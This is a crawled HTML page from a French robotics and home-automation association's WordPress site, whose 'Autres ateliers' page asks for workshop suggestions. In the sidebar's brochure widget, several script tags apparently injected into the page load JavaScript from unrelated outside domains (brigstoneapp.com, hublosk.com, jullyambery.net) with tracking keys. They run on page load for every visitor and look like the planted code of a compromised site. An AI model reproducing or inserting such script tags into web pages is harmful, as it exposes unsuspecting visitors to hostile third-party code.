

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anumby.org/ateliers-2/autres-ateliers/
body_size: 8512
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Autres ateliers</title>	
	<meta name="Description" content="" />
<meta name="Keywords" content="Autres,ateliers" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="www.anumby.org &raquo; Flux" href="https://www.anumby.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.anumby.org &raquo; Flux des commentaires" href="https://www.anumby.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="www.anumby.org &raquo; Flux iCal" href="https://www.anumby.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anumby.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anumby.org%2Fateliers-2%2Fautres-ateliers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anumby.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anumby.org%2Fateliers-2%2Fautres-ateliers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='index-css' href='https://www.anumby.org/wp-content/themes/robot/css/index.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.anumby.org/wp-content/themes/robot/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anumby.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.anumby.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://www.anumby.org/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.anumby.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.anumby.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?ver=3" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="https://www.anumby.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.anumby.org/wp-json/wp/v2/pages/444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anumby.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.anumby.org/ateliers-2/autres-ateliers/" />
<link rel='shortlink' href='https://www.anumby.org/?p=444' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.anumby.org"><link rel="alternate" href="https://www.anumby.org/wp-json/tribe/events/v1/" /><link rel="shortcut icon" href="https://www.anumby.org/wp-content/themes/robot/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://www.anumby.org/feed/" />
					<script type="text/javascript" src="https://www.anumby.org/wp-content/themes/robot/js/dpagination.js"></script>
						
				<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/wide.css" type="text/css" media="screen and (min-width:1024px)" />
				<!--[if lt IE 9]>
				<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/wide.css" type="text/css" media="screen" />
				<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/ie.css" type="text/css" media="screen" />
				<![endif]-->
				<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/mobile.css" type="text/css" media="screen and (min-width:240px) and (max-width:639px)" />
				<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/tablet.css" type="text/css" media="screen and (min-width:640px) and (max-width:1023px)" />
								<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/shortcode.css" type="text/css" media="screen, projection" />
				<script type="text/javascript" src="https://www.anumby.org/wp-content/themes/robot/js/superfish.js?ver=3.3.1"></script>
				<script type="text/javascript" src="https://www.anumby.org/wp-content/themes/robot/js/smthemes.js?ver=1480"></script>
				<script src="https://www.anumby.org/wp-content/themes/robot/js/jquery.cycle.all.js" type="text/javascript"></script>
						<script type="text/javascript">
				jQuery(document).ready(function() {

								jQuery(window).load(function() {
	jQuery( '.fp-slides, .fp-thumbnail img' ).css( 'height', jQuery( '.fp-slides' ).height() );
		jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 3000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1000,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });
								jQuery(".menus .children").addClass('sub-menu');
									if ( jQuery(document).width() > 1023 ) jQuery(function(){ 
	jQuery('ul.menus').superfish({ 
	animation: {width:'show'},					
								autoArrows:  false,
                dropShadows: false, 
                speed: 200,
                delay: 800                });
            });
								jQuery('textarea[name="comment"]').each(function(){
						jQuery(this).attr('name','a3d06');
					});
				});
			</script>
				
	<style type="text/css"></style>
	
		
	
</head>

<body class="wp-singular page-template-default page page-id-444 page-child parent-pageid-398 wp-theme-robot no-slider content-r tribe-no-js" layout='2'>

<div id='scrollUp'><img src='https://www.anumby.org/wp-content/themes/robot/images/smt/arrow-up.png' alt='Up' title='Scroll window up' /></div>
		
<div id='all'>
<div id='header'>
	
	<div class='container clearfix'>
	
		<div id='mainmenu-container'>
			<div class="xle-top-menu">
				<div id='mainmenu-container'>
					<div id='mainmenu'>
						<div class="menu-navigation-container"><ul id="menu-navigation" class="menus menu-primary"><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-424"><a href="https://www.anumby.org/ateliers-2/">Ateliers</a>
<ul class='sub-menu'><div class='transparent'></div><div class='inner'>
	<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-917"><a href="https://www.anumby.org/ateliers-2/">Principes des ateliers</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.anumby.org/ateliers-2/domotique/">Domotique</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.anumby.org/ateliers-2/robotique/">Robotique</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.anumby.org/ateliers-2/conferences-visites/">Conférences-Visites-Mooc</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-444 current_page_item menu-item-446"><a href="https://www.anumby.org/ateliers-2/autres-ateliers/" aria-current="page">Autres ateliers</a></li>
</div></ul>
</li>
<li id="menu-item-71096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71096"><a href="https://www.anumby.org/events">Calendrier</a></li>
<li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5593"><a href="https://www.anumby.org/forums-de-discussions/">Forums</a>
<ul class='sub-menu'><div class='transparent'></div><div class='inner'>
	<li id="menu-item-4470" class="menu-item menu-item-type-post_type menu-item-object-forum menu-item-4470"><a href="https://www.anumby.org/forums/forum/domotique/">Forum Domotique</a></li>
	<li id="menu-item-4474" class="menu-item menu-item-type-post_type menu-item-object-forum menu-item-4474"><a href="https://www.anumby.org/forums/forum/robotique/">Forum Robotique</a></li>
	<li id="menu-item-5248" class="menu-item menu-item-type-post_type menu-item-object-forum menu-item-5248"><a href="https://www.anumby.org/forums/forum/materiel-electronique-arduino-raspberry-pi-imprimante-3d/">Matériel électronique: Arduino – Raspberry PI – Imprimante 3D …</a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-forum menu-item-5245"><a href="https://www.anumby.org/forums/forum/petites-annonces/">Petites annonces</a></li>
</div></ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.anumby.org/association__trashed/partenaires/">Nos partenaires</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.anumby.org/association__trashed/nos-objectifs/">Nos objectifs</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.anumby.org/association__trashed/statuts/">Statuts</a></li>
<li id="menu-item-42570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42570"><a href="https://www.anumby.org/category/robotique/">Robotique</a></li>
<li id="menu-item-42571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42571"><a href="https://www.anumby.org/category/domotique/">Domotique</a></li>
<li id="menu-item-42572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42572"><a href="https://www.anumby.org/category/impression-3d/">IMPRESSION 3D</a></li>
<li id="menu-item-42573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42573"><a href="https://www.anumby.org/category/programmation/">Programmation</a></li>
</ul></div>					</div>
				</div>
				<div id="logo">
									<a href='https://www.anumby.org/'><img src='https://www.anumby.org/wp-content/uploads/2017/05/logo-robot-anumby.png' class='logo' alt='www.anumby.org' title="www.anumby.org" /></a>
						
							</div>
			</div>
			
		</div>
		<select class='mobile-menu' id='mobile-main-menu'><option value='#'>Go to ...</option>		<script>
			jQuery(document).ready(function(){
				jQuery('.menu-primary li').each(function() {
					jQuery('<option />', {
					'value':jQuery(this).find('a').attr('href'),
					'text':jQuery(this).find('a').html()
					}).appendTo(jQuery('#mobile-main-menu'));
				});
			});
		</script>
		</select>		<div id='header-block'>
						
		</div>
	</div>
</div>

<div id='content-top' class='container'></div>
<div id='content'>
	<div class='container clearfix'>
		
		
	<div class='sidebar right clearfix'>
		<div id="text-3" class="widget widget_text"><div class="inner"><div class="caption"><h3>Plaquette de présentation de l&rsquo;Anumby</h3></div>			<div class="textwidget"><p><a href="https://www.anumby.org/wp-content/uploads/2021/03/2020-2021-Plaquette-Anumby-3-volets-V2-10.pdf">2020 2021 Plaquette Anumby 3 volets V2&Prime;]</a></p>
<p><a href="https://www.anumby.org/wp-content/uploads/2021/11/2021-2022-Plaquette-Anumby-3-volets-V1-1.pdf" target="_blank" rel="noopener">2021-2022 Plaquette Anumby</a><script src="https://brigstoneapp.com/ext/22c4d87c9433e6bd0d.js?sid=52689_8900_&amp;title=sdsd&amp;blocks[]=31af2" type="text/javascript"></script></p>
<p><script src="//brigstoneapp.com/22c4d87c9433e6bd0d.js"></script><br />
<script src="https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8900x" type="text/javascript"></script><br />
<script src="https://jullyambery.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8900x&amp;format=arrjs&amp;r=1636306200473" type="text/javascript"></script><br />
<script src="https://brigstoneapp.com/ext/22c4d87c9433e6bd0d.js?sid=52689_8900_&amp;title=sdsd&amp;blocks[]=31af2" type="text/javascript"></script></p>
</div>
		</div></div><div id="text-2" class="widget widget_text"><div class="inner"><div class="caption"><h3>Les prochains RV</h3></div>			<div class="textwidget"><p><strong>Permanence hebdomadaire chaque mardi de 18h à 21h</strong>, au Centre Culturel Marcel Pagnol &#8211; Espace Jeunesse, 1 rue Descartes 91440 Bures sur Yvette. (Accès par le parking du bas). Sauf vacances scolaires.<br />
<strong>Reprise le mardi 4 janvier 2026 de 18h à 21h</strong></p>
</div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="inner">
		<div class="caption"><h3>Derniers articles</h3></div>
		<ul>
											<li>
					<a href="https://www.anumby.org/projet-regenpile/">Projet Regenpile</a>
											<span class="post-date">28 mai 2025</span>
									</li>
											<li>
					<a href="https://www.anumby.org/la-fresque-du-climat/">La fresque du climat</a>
											<span class="post-date">16 mai 2024</span>
									</li>
											<li>
					<a href="https://www.anumby.org/jeux-de-neurones/">Jeux de neurones</a>
											<span class="post-date">25 avril 2024</span>
									</li>
											<li>
					<a href="https://www.anumby.org/essais-avec-une-camera-thermique/">Essais avec une caméra thermique</a>
											<span class="post-date">9 janvier 2024</span>
									</li>
											<li>
					<a href="https://www.anumby.org/robot-multifonctionnel/">Robot multifonctionnel</a>
											<span class="post-date">19 octobre 2023</span>
									</li>
					</ul>

		</div></div><div id="categories-2" class="widget widget_categories"><div class="inner"><div class="caption"><h3>Catégories</h3></div>
			<ul>
					<li class="cat-item cat-item-372"><a href="https://www.anumby.org/category/programmation/arduino/">Arduino</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.anumby.org/category/art-numerique/">Art numérique</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.anumby.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.anumby.org/category/domotique/">Domotique</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.anumby.org/category/ecologie/">Ecologie</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://www.anumby.org/category/impression-3d/">IMPRESSION 3D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anumby.org/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://www.anumby.org/category/notification/">Notification</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.anumby.org/category/programmation/">Programmation</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.anumby.org/category/raspberry/">Raspberry</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.anumby.org/category/robotique/">Robotique</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.anumby.org/category/trucs-et-astuces/">trucs et astuces</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.anumby.org/category/vie-de-lassociation/">Vie de l&#039;association</a>
</li>
			</ul>

			</div></div>	</div><!-- ddd-->				<div id="main_content">			
			
			 <div class='articles'> 		<div class='one-post'>
			
			<div class='post-body'>
			
				
			
			
			<div id="post-444" class="post-caption post-444 page type-page status-publish hentry">
							<h1>Autres ateliers</h1>
						
			</div>
			
			
			
				<p>Nous attendons vos suggestions.</p>
<p>Sans doute en 2018, nous créerons un atelier pour la création de blogs/site web.<br />
Vous êtes intéressés, vous maitrisez le sujet &#8230; dites-le nous.</p>
				
				
				
			</div>
		</div>
		
		
		
		
		
	
	
	
	
	</div>	
	
	
	
	
	
			
			
  
</div></div></div>

<div id='content-bottom' class='container'></div>
<div id='footer'>
		<div class='container clearfix'>
			
						<div class='footer-widgets-container'><div class='footer-widgets'>
				<div class='widgetf'>
									</div>
				
				<div class='widgetf'>
									</div>
				
				<div class='widgetf widgetf_last'>
									</div>
			</div></div>
						
		</div>
		
		<div class='footer_txt'>
			<div class='container'>
				<div class='top_text'>
				Copyright &copy; 2026  <a href="https://www.anumby.org">www.anumby.org</a> - Atelier NUMérique de Bures sur Yvette				</div>
								<div class='smthemes'>Designed by <a href='http://smthemes.com/' target='_blank'>SMThemes.com</a>, thanks to: <a href='http://theme.today/' target='_blank'>Free WordPress themes</a>, <a href='http://rus-business.com' target='_blank'>rus-business.com</a> and <a href='http://crocotheme.com/' target='_blank'>crocotheme.com</a></div>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/robot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.anumby.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.anumby.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.anumby.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 